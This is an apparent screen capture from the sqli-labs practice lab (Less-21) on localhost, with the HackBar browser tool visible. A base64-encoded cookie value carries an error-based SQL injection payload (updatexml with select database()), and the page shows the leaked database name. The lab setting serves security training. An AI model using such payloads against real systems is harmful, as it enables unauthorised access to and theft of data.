 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
OKIE : uname = YWRtaW4iIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZGF0YWJhc2UoKSksMHg3Z
and expires: Fri 11 Jul 2025 - 16:34:21
Issue with your mysql: XPATH syntax error: '~security~'
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
T EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
Name Value
Accept-Encoding gzip, deflate
Name Value
Connection keep-alive
Name Value